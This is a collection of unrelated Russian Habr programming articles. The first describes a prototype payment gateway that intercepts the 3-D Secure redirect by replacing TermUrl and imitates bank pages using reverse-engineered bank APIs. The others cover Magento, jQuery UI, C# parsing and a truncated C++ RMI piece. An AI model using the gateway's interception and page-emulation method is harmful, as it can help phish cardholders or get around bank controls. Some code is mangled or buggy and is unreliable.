
На картинке упрощенно представлен механизм авторизации транзакции, то, что происходит “под капотом”, когда вы проводите операцию оплаты или перевода с карты на карту, и вводите для подтверждения SMS код.
Рассмотрим пошагово:
1. Вводите карточные данные и сумму, и отправляете на сайт банка.
2. Банк обращается к специализированному сервису (Merchant Plug-In MPI), который генерирует специальный запрос PaReq, представляющий из себя XML c ЭЦП, содержащий параметры транзакции, а также данные, куда данный запрос должен быть направлен (Access Control Server ACS), и куда направить авторизационный ответ (PaRes).
3. Банк возвращает пользователю страницу, содержащую информацию от MPI и автоматически переадресующую браузер на страницу ACS банка, выпустившего карту пользователя. Пользователю отображается страница для ввода SMS кода и направляется SMS на зарегистрированный в банке-эмитенте номер телефона.
4. После ввода SMS-кода, ACS сервер формирует страницу c авторизационным ответом (PaRes), перенаправляющую пользователя на страницу MPI для завершения операции, либо отказа в ее выполнении.
Для более глубокого понимания процесса читайте соответствующие документы Visa или Mastercard, для решения этой задачи данного уровня вполне достаточно.
Для обеспечения бесшовной работы шлюза, чтоб не торчали уши сайта, через который производится перевод, необходимо встроиться в этот процесс переадресации браузера между MPI и ACS. Для этого нужно заменить адрес (TermUrl) полученный от MPI. Это адрес, на который будет переадресован PaRes после завершения пользователем авторизации, в качестве TermUrl в запрос вписывается адрес шлюза. Это позволит шлюзу получить ответ (RaRes) отправить его серверу MPI и обработав ответ MPI направить пользователя на страницу успешного или не успешного завершения транзакции.
Шлюз работает между браузером пользователя и страницей банка, реализует функции ввода/вывода эмулируя страницу банка, дополняет и изменяет данные, и обрабатывает ответы и ошибки от сервисов банка.
Протокол взаимодействия с каждым из банков выяснялся вручную путем back engineering взаимодействия между броузером и сайтом банка, в целом логика одна и та же, разница в переменных и методах передачи. В целом это является узким местом, и работоспособность софта зависит от неизменности API, как только банк изменит работу сервиса, придется менять и логику работы шлюза.
Рассмотрим подробней логику работы.
Для обеспечения проведения операций в шлюзе реализована платежная страница, вызов к которой осуществляется по адрес:
**```
http://<адрес шлюза>/pay/page?payid=123456∑=100&text=Test
```**
В URL содержатся следующие переменные:
**payid**– ID операции необходимое для идентификации результатов запроса на оплату после завершения транзакции;
**sum** – сумма операции;
**text** – информационное поля “Назначение платежа”.

После заполнения карточных данных, согласия с условиями выполнения, производится запрос комиссии на проведение операции. Размер комиссии и банк (один из двух Тинькофф и БИН), через который будет произведен перевод, зависит от карты, указанной в настройках шлюза как приемник перевода и доступности сервиса банка. В шлюзе реализован простой механизм маршрутизации и обработки ошибок: выбирается всегда Тинькофф, если страница банка не доступна, то выбирается страница БИН Банка.
После нажатия кнопки перевести, происходит переадресация на страницу банка эмитента, выпустившего карту (ACS), с которой будет производиться операция списания. Шлюз произведет запрос PaReq параметров у MPI, заменит TermUrl и направит данные пользователю, предварительно запомнив параметры транзакции в кэш (Redis).
После завершения авторизации, PaRes поступят в шлюз, и он на основании данных кэша направит их соответствующему МPI, обработает ответ и перенаправит пользователя на одну из страниц (ERROR\_PAGE, SUCCESS\_PAGE), указанных в параметрах настройки шлюза.
URL вызова страницы успешного завершения операции содержит переменную payid, передающую результаты выполнения операции в виде JWT c ЭЦП.
**Пример JWT:**
```
eyJhbGciOiJIUzUxMiJ9.eyJqdGkiOiI2Njk2NzFlYi1mYmZlLTVlMTMtYTdkZi05NDEwZjg1N2U5ODkiLCJpYXQiOjE1NzE5MDg5MjgsInN1YiI6ImZpeGVkIiwiaXNzIjoicnUucGhvbmU0cGF5IiwicGF5X2lkIjoiMTIzNDUiLCJzdW0iOiIxMDAuMCIsInRyYW5zYWN0aW9uX2lkIjoiODY4MTE5ODYzIn0.c-IK3FowoR_tVe3-cpT7-rmA4EQhYy8rZkWrWASHZlc0ZzzpQont5XriCSzuDaY7jf7iIC8ZAxknAMwmTNmAHg
```
Верифицируя содержимое JWT, можно получить достоверную информацию об успешности выполнения операции, JWT токен выполняет функцию аналогичную PaReq и обеспечивает возможность интеграции с внешней системой.
Данное решение представляет из себя прототип платежного шлюза, с помощью которого можно реализовать интернет эквайринг (прием оплаты по карте) на своем сайте или странице в соцсети. Платежную страницу можно параметризировать или написать свою, творчески доработать софт, главное передавать на вход сумму и id операции и проверять на выходе, что ничего не было творчески изменено еще кем-то. Исходники и рабочие примеры доступны на [github](https://github.com/koa73/p2pgate.git).
Там же размещен шлюз, для пополнения своего кошелька VK.pay, который также может быть использован в качестве платежного шлюза. В целом, реализует те же самые принципы, для реализации части функционала использовался Selenium, с помощью которого реализуется авторизация на сайте и авторизация для доступа к кошельку.
**ВАЖНО!** Любые интернет транзакции потенциально опасны, ваши данные могут быть украдены, необходимо принимать меры предосторожности при проведении интернет транзакций.
**ВАЖНО!** За кражу средств с чужих банковских карт предусмотрена уголовная ответственность **(ст. 159.3, 159.6 УК РФ)**. | https://habr.com/ru/post/474298/ | null | ru | null |
# Как «криво» убрать отображение копеек из цены в Magento, или пара слов о переопределении стандартных классов
Хочу поделиться работающим (хотя, конечно, несколько кривоватым) решением при необходимости убрать отображение копеек в ценах. Еще раз повторюсь, изменяет только формат отображения, реальные цены не меняются, и это не округление — десятые части просто отбрасываются, поэтому вполне возможен вариант, при котором видимая сумма стоимостей товаров в корзине будет отличаться от реальной суммы, если сложить все столбиком. Избежать этого можно — контролируя отсутствие копеек в ценах товаров при импорте или ручном изменении цены.
Сразу скажу, что фактически решение не мое, я его подсмотрел [здесь](http://www.magentocommerce.com/group/blog/action/viewpost/528/group/167/) и решил правильно оформить.
При разработке своего интерфейса интернет-магазина передо мной стояла задача не только сделать правильный дизайн и логику, но и обеспечить беспроблемное обновление движка до следующих версий, поэтому редактирование системных файлов я исключил сразу же. Однако Magento предоставляет отличные средства для разработки собственных расширений, в том числе возможность замены стандартного функционала собственным. Этим мы и займемся.
Итак, нам необходимо сделать следующее:
— переопределить класс, отвечающий за вывод форматированной цены;
— создать модуль, который будет этот класс содержать;
— сконфигурировать модуль так, чтобы переопределенный класс вызывался в случаях, при которых ранее активировался оригинальный класс;
— активировать новый модуль в системе.
Все приведенные пути относительны директории, в которую установлен Magento.
Как я уже говорил, Magento представляет хорошие возможности для разработки собственных модулей и расширения базового функционала. Основная часть рабочего кода системы (за исключением библиотек и фреймворков, на основе которых он написан) расположена в директории **app**. Если мы заглянем внутрь, то увидим там следующее содержимое:
app
|----- Mage.php
|----- code
|----- design
|----- etc
|----- locale
*Mage.php* — модуль, описывающий основной класс-хаб системы — Mage
*code* — весь код
*design* — как видно из названия, здесь располагаются описания дизайна — именно логика и шаблоны вывода блоков; описания непосредственно css-стилей, скрипты и картинки вынесены в отдельное место
*etc* — конфигурационные файлы
*locale* — базовые языковые файлы, или, другими словами, локализация вывода; под конкретный интерфейс локализованный вывод так же может быть частично или полностью переопределен в описаниях собственного интерфейса в поддиректориях design.
Для данной задачи нас интересует директория **code**. В ней мы видим три стандартные папки: *core* — содержит код основных модулей системы, а так же *community* и *local*, которые изначально пусты и предназначены для установки сторонних модулей (community) либо для разработанных самостоятельно (local). На самом деле различий между папкими никаких нет, но для удобства собственные модули будем складывать в папку local.
Итак, для начала нам нужно создать папку, которая будет содержать наши модули. Название этой папки будет являться названием пакета (package) модулей, которые мы разработам. Т.к. я разрабатывал модули под свой проект, папка у меня носит имя проекта — Cifrum.
````%pwd
//app/code
%ll -a
total 10
drwxrwxr-x 5 vlad www 512 18 апр 09:37 .
drwxrwxr-x 6 vlad www 512 29 апр 19:30 ..
drwxrwxr-x 3 vlad www 512 29 апр 19:30 community
drwxrwxr-x 4 vlad www 512 18 апр 09:37 core
drwxrwxr-x 3 vlad www 512 27 апр 02:37 local
%ll -a local
total 6
drwxrwxr-x 3 vlad www 512 27 апр 02:37 .
drwxrwxr-x 5 vlad www 512 18 апр 09:37 ..
drwxrwxr-x 6 vlad www 512 29 апр 23:48 Cifrum
Далее необходимо создать директорию, в которой будет находится модуль, одним из классов которого мы и будем реализовывать необходимую функциональность. Стандартный модуль, отвечающий за форматирование цены, называется **Core**, поэтому я назвал свой **CoreC**.
Создайте следующую структуру директорий:
%ll -1aR //app/code/local/
.
..
Cifrum
//app/code/local/Cifrum:
.
..
CoreC
//app/code/local/Cifrum/CoreC:
.
..
Block
Helper
Model
controllers
etc
sql
Приведенный в конце список папок - стандартная структура модуля. Я не буду здесь подробно останавливаться на описании, если необходимо, вы можете ознакомиться с книгой php|architect's Guide to Programming with Magento.
В данном случае нас будут интересовать две директории - это etc, в которой мы расположим файл config.xml, и Model, где и будет располагаться описание нашего класса.
Давайте создадим файл Model/Store.php со следующим содержимым:
php <br/
> /\*\*\*\*\*
>
>
>
> Trying to rewrite Core\_Model\_Store
>
>
>
> \*/
>
>
>
> // Описываем новый класс, наследующий стандартный класс, контролирующий работу с ценой
>
> // app/code/core/Mage/Core/Model/Store.php
>
>
>
> class Cifrum\_CoreC\_Model\_Store extends Mage\_Core\_Model\_Store
>
> {
>
>
>
>
>
> /\*\*
>
> \*
>
> \* formatPrice without decimals, for rubles only for right now
>
> \*
>
> \*/
>
>
>
> // Переопределяем функцию, форматирующую вывод
>
>
>
> public function formatPrice($price, $includeContainer = true)
>
> {
>
> if($this->getCurrentCurrency()) {
>
> $priceReturn = $this->getCurrentCurrency()->format($price, array(), $includeContainer);
>
>
>
> //Not the cleanest method but the fastest for now…
>
> if(preg\_match('/руб/i', $priceReturn)) {
>
> return $this->getCurrentCurrency()->format($price, array('precision' => 0), $includeContainer);
>
> } else {
>
> return $priceReturn;
>
> }
>
> }
>
>
>
> return $price;
>
> }
>
>
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.
?>`
Как видно, мы берем код стандартной фукнции Mage_Core_Model_Store::formatPrice() и дописываем проверку на вхождение в строку подстроки "руб". Не уверен, что будет работать на всех локалях (быть может, где-то фигурирует просто "р"), однако у меня работает.
Теперь нам необходимо указать, что же именно нужно делать с созданным нами классом. Для этого создаем etc/config.xml и наполняем его следующим:
``> </fontxml version="1.0"?>
>
> <config>
>
> <modules>
>
>
>
>
>
> <Cifrum\_CoreC>
>
> <version>0.0.1version>
>
> <depends>
>
>
>
> depends>
>
> Cifrum\_CoreC>
>
>
>
>
>
> modules>
>
> <global>
>
> <models>
>
>
>
>
>
>
>
> <core>
>
> <rewrite>
>
> <store>Cifrum\_CoreC\_Model\_Storestore>
>
> rewrite>
>
> core>
>
>
>
>
>
> models>
>
> <resources>resources>
>
> <blocks>blocks>
>
> <corec>
>
>
>
> corec>
>
> global>
>
> <adminhtml>
>
> <menu>menu>
>
> <acl>acl>
>
> <events>events>
>
> <translate>translate>
>
> adminhtml>
>
> <frontend>
>
> <routers>routers>
>
> <events>events>
>
> <translate>translate>
>
> <layout>layout>
>
> frontend>
>
> <default>
>
> <config\_vars>
>
>
>
> config\_vars>
>
> default>
>
> config>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Опять-таки, структура файла стандартная, нам нужно не все. Важные моменты я выделил комментариями. Вначале описываем название и версию нашего модуля, а ниже переопределяем с помощью тега системный вызов класса *store* модуля *core*.
Однако это не все. Нам нужно указать системе, что у нас есть новый модуль, активировать его.
Как вы помните, системные конфиги лежат в **app/code/etc**. Создаем и открываем файл app/etc/modules/Cifrum_All.xml, который в моем случае содержит описание всех модулей пакета Cifrum.
``> </fontxml version="1.0"?>
>
> <config>
>
> <modules>
>
> <Cifrum\_CoreC>
>
> <active>trueactive>
>
> <codePool>localcodePool>
>
> Cifrum\_CoreC>
>
> modules>
>
> config>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
На этом, собственно, все. Обновив страницу магазина, мы увидим, что десятые части рублей исчезли.
P.S. Если кто-то даст приглашение, то смогу отреагировать на возможные вопросы или уточнения.
P.P.S. Прошу прощения за дикую смесь русских и английских комментариев - русские добавил по ходу написания статьи, для себя писал английские.````` | https://habr.com/ru/post/144026/ | null | ru | null |
# Создание оконного интерфейса при помощи jQuery UI. Часть 1
Статья рассчитана на пользователей только начинающих работать с jQuery UI и желающих на практике познакомиться с этой библиотекой.
Данный оконный интерфейс предполагает такие основные свойства как — наличие окон, возможность их перетаскивания, возможность изменения размера окон, их свертывания/развертывания и т.д. Вот что должно получиться в [итоге](http://jsfiddle.net/JhtHn/).
Итак, имеем желание создать пример интерактивного оконного веб-интерфейса и возможности использовать для этой цели jQuery UI – тогда, добро пожаловать под кат.
#### Краткое вступление
Кто еще не знает, что такое jQuery UI, может подробнее почитать об этом на русском языке, пройдя по следующей [ссылке](http://jquery.page2page.ru/index.php5/%D0%92%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5_%D0%B2_jqueryui). О появлении русского перевода документации рассматриваемой библиотеки уже упоминалось на [Хабре](http://habrahabr.ru/post/139776/).
##### 1 Этап. – Подготовительный.
Для начала скачиваем библиотеку с официального сайта <http://jqueryui.com>. Интерфейс имеет множество опций для кастомизации, для нашего примера понадобятся все компоненты и тема Flick.
После закачки и извлечения загруженных компонентов на компьютер получится следующая файловая структура:

С папками сss и js всё понятно, а шаблон для index.html напишем такой:
```
Создание Windows-подобного интерфейса при помощи jQuery UI
```
##### Этап 2. – HTML и JavaScript код для создания диалогового окна.
Пришло время создать код для первого диалогового окна. Согласно документации, окна в jQuery UI — это обычные “дивы” (div), к которым применен соответствующий класс и метод инициализации. Внутрь такого блока помещается содержимое окна.
В тэг body добавим следующий код:
```
Привет, мир!
```
Для инициализации окна, требуется исполнить JavaScript код. Его можно вынести в отдельный файл и подключить в теге , а можно там же указать следующую конструкцию:
```
$(document).ready(function() {
$('#dialog\_window\_1').dialog();
});
```
Теперь, если открыть в браузере файл index.html, то мы получим следующее:
Обратите внимание, это окно уже обладает такими свойствами drag-n-drop, изменение размера, и возможностью закрытия.
Теперь создадим простую форму для возможности вызова диалоговых окон из другого диалогового окна. Вставим код ниже в содержимое нашего первого окна, т.е. внутрь дива вместо строки «Привет, мир!»:
```
### Создание нового окна
| Заголовок окна |
| --- |
| |
|
Содержимое окна
|
| |
|
Кнопки окна
|
| Предупреждение
Закрыть |
```
Этот шаблон пригодится нам на следующих этапах.
##### Этап 3. – Кастомизация диалога посредством стилей и диалоговых опций.
Заменим инициализирующий окно код таким:
```
$(document).ready(function() {
$('#dialog_window_1').dialog({
width: 'auto',
height: 'auto'
});
});
```
Пропишем новые новые стили в тег head:
```
.dialog\_form th {
text-align: left;
}
.dialog\_form textarea, .dialog\_form input[type=text] {
width: 320px;
}
```
Теперь окно с формой внутри смотрится чуть симпатичнее:
В свойствах диалога, записями width: 'auto’ и height: 'auto' мы указали окну подгонять свой размер под размер содержимого.
##### Этап 4 – Добавление кнопки для открытия диалогового окна.
Кнопки (компонент Buttons) в jQuery UI, позволяют “навешивать” на свои события (например на нажатие) различные функции, чем сейчас и надо заняться.
Для начала создадим кнопку, добавив HTML код:
```
Создать новое окно
```
в тэг body.
Затем проинициализируем её, добавив строчку:
```
$('#create_button').button();
```
в функцию $(document).ready().
Раз уж начали экспериментировать с кнопками, то переопределим наши чекбоксы в форме в некое подобие кнопок, для более презентабельного вида.
```
$('#buttonlist').buttonset();
```

Сейчас, когда всё выглядит более-менее нормально, сделаем так, чтобы по нажатию на кнопку создания окна выполнялось соответствующее действие, а при следующем нажатие окно убиралось. Перепишем JavaScript код:
```
$(document).ready(function() {
// инициализация кнопок и добавление функций на событие нажатия
$("#create_button").button().click(function() {
var create_dialog = $("#dialog_window_1");
var create_button = $(this);
// если окно уже открыто, то закрыть его и сменить надпись кнопки
if( create_dialog.dialog("isOpen") ) {
create_button.button("option", "label", "Создать новое окно");
create_dialog.dialog("close");
} else {
create_button.button("option", "label", "Закрыть окно");
create_dialog.dialog("open");
}
});
// autoOpen : false – означает, что окно проинициализируется но автоматически открыто не будет
$("#dialog_window_1").dialog({
width: "auto",
height: "auto",
autoOpen : false
});
$("#buttonlist").buttonset();
});
```
Единственное, что стоило бы добавить для более правильного отображения этой части,– смену надписи на кнопке еще и при закрытии окна встроенным методом (нажатие на крестик).
Возможно, знающие люди подскажут в комментариях как это сделать оптимальным путем.
Во второй части статьи будут рассмотрены более сложные этапы по добавлению оставшегося функционала интерфейса.
Код с небольшими изменениями, основной мотив статьи, порядок следования этапов создания оконного интерфейса при помощи jQuery UI взяты отсюда – [англоязычный источник](http://net.tutsplus.com/tutorials/javascript-ajax/creating-a-windows-like-interface-with-jquery-ui/).
[Демо](http://jsfiddle.net/JhtHn/).
[Часть 2](http://habrahabr.ru/post/140627/). | https://habr.com/ru/post/140522/ | null | ru | null |
# Конвертация строки в число
Помогал на днях одной своей знакомой разобраться в программировании. По ходу дела написали учебную программу, которая умеет конвертировать строку (string) в число (int). И как-то само собой захотелось сравнить скорость работы собственной нетленки, со скоростью работы стандартных инструментов (Convert.ToInt32 и Int32.Parse). Результат такого сравнения, на первый взгляд, получился несколько необычным.
Думаю, любой из вас сможет без особых проблем решить поставленную задачу, поэтому объяснять что и как работает смысла не вижу.
```
class MyConvert
{
private static int CharToInt(char c)
{
return c - '0';
}
public static int ToInt(string s)
{
if (s == null) throw new ArgumentException();
if (s.Length == 0) throw new ArgumentException();
bool isNegative = false;
int start = 0;
switch (s[0])
{
case '-':
if (s.Length == 1) throw new ArgumentException();
start = 1;
isNegative = true;
break;
case '+':
if (s.Length == 1) throw new ArgumentException();
start = 1;
break;
}
int result = 0;
for (int i = start; i < s.Length; i++)
{
if (c < '0' || c > '9') throw new ArgumentException();
result = checked(result * 10 + CharToInt(s[i]));
}
return (isNegative) ? -result : result;
}
}
```
Сравнивать будем скорость работы следующих функций:
```
static void MyConvertTest(int numbersCount)
{
for (int i = - numbersCount; i < numbersCount; i++)
{
if (i != MyConvert.ToInt(i.ToString()))
{
throw new ArgumentException();
}
}
}
static void ConvertTest(int numbersCount)
{
for (int i = - numbersCount; i < numbersCount; i++)
{
if (i != Int32.Parse(i.ToString()))
{
throw new ArgumentException();
}
}
}
```
На моей машине (Windows 7, .NET 4.0, intel i5) при numbersCount=16 000 000 получаются в среднем следующие результаты:
ConvertTest: 08.5859994 секунды
MyConvertTest: 07.0505985 секунды
Если вместо Int32.Parse использовать Convert.ToInt32, то результат никак не изменится. Но это и понятно, если учесть, что функция Convert.ToInt32 сама вызывает Int32.Parse. Таким образом, получаем, что скорость работы собственного велосипеда быстрее скорости работы стандартной функции на ~ 18 %.
Если посмотреть [документацию](http://msdn.microsoft.com/en-us/library/system.int32.parse.aspx), то становится понятно, что функция Int32.Parse довольно сложная. В частности она умеет преобразовывать строковое представление числа с учетом региональных форматов. Хотя в моей практике этой функциональностью мне пользоваться не приходилось.
Попробуем сделать наше творение еще чуть более быстрее. Для этого в функции ToInt изменим цикл
```
for (int i = start; i < s.Length; i++)
```
на
```
int length = s.Length;
for (int i = start; i < length; i++)
```
В этом случае получаем:
MyConvertTest: 06.2629928 секунды
То есть теперь скорость работы нашей функции быстрее стандартной на ~ 27%. Это довольно неожиданно. Я считал, что компилятор (или же CLR) сможет понять, что так как внутри цикла мы не изменяем переменную s, то значение s.Length будет получено только один раз.
Теперь попробуем вместо вызова функции CharToInt, встроить ее тело в функцию ToInt. В этом случае
MyConvertTest: 05.5496214 секунды
Так, скорость работы относительно стандартной функции увеличилась на ~ 35%. Это тоже в свою очередь довольно неожиданно, так как компилятор (или CLR) в некоторых случаях самостоятельно может это сделать.
Уже почти все перепробовали. Осталось только попробовать отказаться от цикла for. Это можно сделать, например, следующим образом:
```
unsafe public static int ToInt(string s)
{
if (s == null)
{
throw new ArgumentException();
}
int result = 0;
bool isNegative = false;
fixed(char* p = s)
{
char* chPtr = p;
char ch = *(chPtr++);
switch (ch)
{
case '-':
isNegative = true;
ch = *(chPtr++);
break;
case '+':
ch = *(chPtr++);
break;
}
do
{
if (ch < '0' || ch > '9')
{
throw new ArgumentException();
}
result = result * 10 + (ch - '0');
ch = *(chPtr++);
}while (ch != '\0');
}
return (isNegative) ? -result : result;
}
```
Результат:
MyConvertTest: 05.2410683 секунды
Это на ~39% быстрее стандартной функции (и всего лишь на 3% быстрее варианта с for).
#### Выводы
Конечно же никакой особой ценности попытки увеличить скорость работы функции перевода строки в число не имеют. Я не могу представить ни одной ситуации, в которой бы такой прирост производительности оказывал бы хоть какое-то значимое влияние. Тем не менее, некоторые вполне очевидные выводы сделать можно:
* В некоторых случаях свои собственные творения могут работать лучше стандартных решений.
* В некоторых случаях выделение отдельной переменной для конечного значения цикла for (то есть замена «i < s.Length» на «i < length») может дать неплохой прирост в скорости (почти 10% в данном случае). Хотя это во многом зависит от настроения CLR.
* В некоторых случаях встраивание в функцию тела метода вместо вызова самого метода так же имеет значение. Хотя это так же зависит от настроения CLR.
Довольно часто в различной литературе встречаются вполне справедливые утверждения о том, что всю низкоуровневую оптимизацию нужно возложить на плечи компилятора и среды выполнения. Они мол достаточно интеллектуальные и сами лучше знают, как будет лучше. Однако, как показывают подобные тесты, оптимизация циклов и развертывание функций может обернуться 20-ти процентным приростом в скорости (если сравнить 1-й вариант).
Конечно же, заниматься оптимизацией нужно с умом. И далеко не всегда в реальных проектах усложнение сопровождения проекта может быть оправдано ускорением работы на несколько секунд.
**UPD** исправлена проблема с плюсом, спасибо.
**UPD 2** [it4\_kp](http://habrahabr.ru/users/it4_kp/) верно подметил, что во всех предложенный мной алгоритмах не работает
```
MyConvert.ToInt( int.MinValue.ToString() )
```
Действительно, int.MinValue по модулю на единицу больше, чем int.MaxValue. А так как в промежуточном вычислении в качестве буфера используется положительный диапазон от int, то модуль от int.MinValue в него не входит.
Одно из возможных решений: в качестве промежуточного буфера использовать отрицательный диапазон
```
unsafe public static int ToInt(string s)
{
....
result = result * 10 - (ch - '0');
.....
return (isNegative) ? result : checked(-result);
}
```
Уже две ошибки в казалось бы примитивном коде. Дополнительная причина подумать прежде чем отказываться от стандартных библиотек. | https://habr.com/ru/post/150339/ | null | ru | null |
# RMI средствами С++ и boost.preprocessor
*Это моя первая публикация на сем ресурсе, посему, прошу отнестись с пониманием к допущенным мною ошибкам.*
[RMI](https://en.wikipedia.org/wiki/Java_remote_method_invocation) — весьма банальная задача для ЯП, поддерживающих [интроспекцию](https://en.wikipedia.org/wiki/Type_introspection). Но, С++, к сожалению, к ним не относится.
В данной публикации я хочу продемонстрировать возможность реализации весьма юзабильной RMI средствами С++ препроцессора.
#### Постановка задачи
1. Предоставить максимально простой синтаксис, чтоб невозможно было допустить ошибку.
2. Идентификация(связывание) процедур должна быть скрыта от пользователя для того, чтоб невозможно было допустить ошибку.
3. Синтаксис не должен накладывать ограничения на используемые С++ типы.
4. Должна присутствовать возможность версионности процедур, но, так, чтоб не ломалась совместимость с уже работающими клиентами.
Касательно четвертого пункта:
К примеру, у нас уже есть две процедуры add/div по одной версии каждой. Мы хотим для add добавить новую версию. Если просто добавить еще одну версию — у нас поплывут ID`ы процедур, о которых знают клиентские программы, собранные до внесения этого изменения.
#### Выбор инструмента
Т.к. конечный результат предполагается использовать совместно с С++ кодом, вариантов я вижу три:
* Изобретаем синтаксис и пишем свой кодогенератор.
* Используем С++ препроцессор.
* Ищем нечто готовое и допиливаем под себя(если нужно).
Выскажусь о каждом из вариантов соответственно:
* Зачем дополнительная стадия кодогенерации?
* Препроцессор я люблю, и часто его использую.
* Трата времени и сил. И, не понятно, будет ли в этом смысл.
Касательно первого, второго и третьего пунктов требований — препроцессорный вариант подходит.
Итак, выбор сделан — используем препроцессор. И да, разумеется [boost.preprocessor](http://www.boost.org/doc/libs/1_54_0/libs/preprocessor/doc/index.html).
#### Немного о препроцессоре
Типы данных С++ препроцессора:
* [arrays](http://www.boost.org/doc/libs/1_54_0/libs/preprocessor/doc/data/arrays.html): `(size, (elems, ....))`
* [lists](http://www.boost.org/doc/libs/1_54_0/libs/preprocessor/doc/data/lists.html): `(a, (b, (c, BOOST_PP_NIL)))`
* [sequences](http://www.boost.org/doc/libs/1_54_0/libs/preprocessor/doc/data/sequences.html): `(a)(b)(c)`
* [tuples](http://www.boost.org/doc/libs/1_54_0/libs/preprocessor/doc/data/tuples.html): `(a, b, c)`
Типов, как видно, более чем достаточно.
Немного подумав, почитав про возможности и ограничения каждого их них, а также учтя желаемую простоту синтаксиса и невозможность допустить ошибку — выбор был сделан в пользу sequences и tuples.
Несколько поясняющих примеров.
`(a)(b)(c)` — sequence. Тут, мы описали sequence, состоящий из трех элементов.
`(a)` — также sequence, но состоящий из одного элемента. (внимание!)
`(a)(b, c)(d, e, f)` — снова sequence, но состоящий из трех tuples. (обратите внимание на первый элемент — уловочка, однако, но это и правда tuple)
`(a)(b, c)(d, (e, f))` — опять же sequence, и так же состоящий из трех tuples. Но! Последний tuple состоит их двух элементов: 1) любого элемента, 2) tuple.
И, напоследок, такой пример: `(a)(b, c)(d, (e, (f)(g)))` — тут уж разберитесь сами ;)
Как видно, все и вправду нереально просто.
#### Прототипируем синтаксис
После недолгого раздумья, вырисовывается такой синтаксис:
```
(proc_name0, // имя процедуры
(signature_arg0, signature_arg1, signature_argN) // первая версия процедуры
(signature_arg0) // вторая версия процедуры
)
(proc_name1, // имя процедуры
(signature_arg0, signature_arg1) // единственная версия этой процедуры
)
(proc_name2, // имя процедуры
() // единственная версия этой процедуры (без аргументов)
)
```
Ну… весьма употрибительно, однако.
#### Некоторые детали реализации
Т.к. одно из требований — версионность процедур, да еще и такая, чтоб не ломалась совместимость с уже существующими клиентами — нам, для идентификации процедур, понадобятся два ID`а. Первый — ID процедуры, второй — ID версии.
Поясню на примере.
Допустим, это описание API нашего сервиса. Допустим, у нас уже есть клиентские программы, использующие этот API.
```
(proc_name0, // procID=0
(signature_arg0, signature_arg1) // sigID=0
)
(proc_name1, // procID=1
(signature_arg0, signature_arg1) // sigID=0
)
(proc_name2, // procID=2
() // sigID=0
)
```
Теперь, для `proc_name0()` нам нужно добавить еще одну версию с другой сигнатурой.
```
(proc_name0, // procID=0
(signature_arg0, signature_arg1) // sigID=0
(signature_arg0, signature_arg1, signature_arg2) // sigID=1
)
(proc_name1, // procID=1
(signature_arg0, signature_arg1) // sigID=0
)
(proc_name2, // procID=2
() // sigID=0
)
```
Таким образом, у нас появился новый ID версии процедуры, в то время как прежний остался без изменений.
Было: (0:0), стало: (0:0)(0:1)
Т.е. именно этого мы и пытались добиться. Прежние клиенты как использовали (0:0), так и далее будут использовать эти идентификаторы, не переживая о том, что появились новые версии этих процедур.
Также условимся в том, что все новые процедуры нужно добавлять в конец.
Далее, нам нужно позаботиться о том, чтоб ID`ы автоматически проставлялись на обоих сторонах сервиса. Запросто! — просто используем одну и ту же описанную последовательность дважды, для генерации клиентской и серверной сторон!
Самое время представить, как мы хотим видеть все это в конечном счете:
```
MACRO(
client_invoker, // name of the client invoker implementation class
((registration, // procedure name
((std::string, std::string)) // message : registration key
))
((activation,
((std::string)) // message
))
((login,
((std::string)) // message
))
((logout,
((std::string)) // message
))
((users_online,
((std::vector)) // without args
))
,
server\_invoker, // name of the server invoker implementation class
((registration,
((std::string)) // username
))
((activation,
((std::string, std::string, std::string)) // registration key : username : password
))
((login,
((std::string, std::string)) // username : password
))
((logout,
(()) // without args
))
((users\_online,
(()) // without args
((std::string)) // substring
))
)
```
Чтоб не было путаницы в том, кто ведущий, а кто ведомый — условимся так, что процедуры, описываемые на одной из сторон, являются реализациями, находящимися на противоположной стороне. Т.е., к примеру, `client_invoker::registration(std::string, std::string)` говорит нам о том, что реализация этой процедуры будет находиться на стороне сервера, в то время как интерфейс к этой процедуре будет находиться на стороне клиента, и наоборот.
(двойные круглые скобки мы используем потому, что препроцессор при формировании аргумента для нашего MACRO(), развернет нами описанное API. это можно побороть, но не знаю, нужно ли?..)
#### Итог
Из приведенного выше макровызова, будет сгенерирован код, находящийся под спойлером.
**Код**
```
namespace yarmi {
template
struct client\_invoker {
client\_invoker(Impl &impl, IO &io)
:impl(impl)
,io(io)
{}
void yarmi\_error(const std::uint8\_t &arg0, const std::uint8\_t &arg1, const std::string &arg2) {
yas::binary\_mem\_oarchive oa(yas::no\_header);
oa & static\_cast(0)
& static\_cast(0)
& arg0
& arg1
& arg2;
yas::binary\_mem\_oarchive pa;
pa & oa.get\_intrusive\_buffer();
